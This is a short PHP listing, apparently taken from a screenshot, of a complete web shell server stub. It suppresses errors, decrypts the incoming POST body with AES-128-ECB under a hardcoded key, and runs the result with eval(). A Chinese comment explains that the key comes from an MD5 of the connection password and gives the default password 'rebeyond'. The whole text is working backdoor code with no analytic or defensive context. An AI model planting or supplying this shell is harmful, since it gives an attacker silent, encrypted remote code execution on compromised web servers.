 1 <?php
2 @error_reporting(0);
3 function decrypt($data)
4 {
5 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
6 return openssl_decrypt(base64_encode($data), "AES-128-ECB", $key);
7 }
8 $post=Decrypt(file_get_contents("php://input"));
9 eval($post);
10 ?>